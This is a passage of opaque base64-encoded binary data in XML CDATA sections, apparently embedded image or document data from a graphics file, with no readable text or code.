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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	2faVl6vyfYvSuZH/HuCEjo1QLESAVJzBCDRb1d0YdQ58hpbuITFDEDi314H3N4HXUOD5atcgjzcF
Qc6DW4wlrKfRGg8CAetvA4MWF0s/idUzmVx9vxvTpxlbBJIKURu9cpmWmK31tUk24m3ngiX1vvde
UUZEq05PRVcIbnlOgegv7M60rFR0FUrGSXKH6qf5aWh8iMDZekeKYUkA4cjqZYS5MxuRXJLHI8oW
RcvTL61/k+tkK4Vo3WlHVdxEOt17EFh1DtF/YB/pWG1Yd7AjXuSlLEHrYrxECV0mDawF5fOUdgKh
P0QUuprbPKTwvTy40PSb5BlB8nXvqaXVCgwdtGXJmxYSthVN0ctXl9gWtMPAvcNoDEq671xUANSI
S5XIYpQYviav5MEZ74ej0uvHUGUUgh5sMSnzyzmOfdp7EbsLSNzycMA0Ras0yyKUYnOeHRA/Zhuj
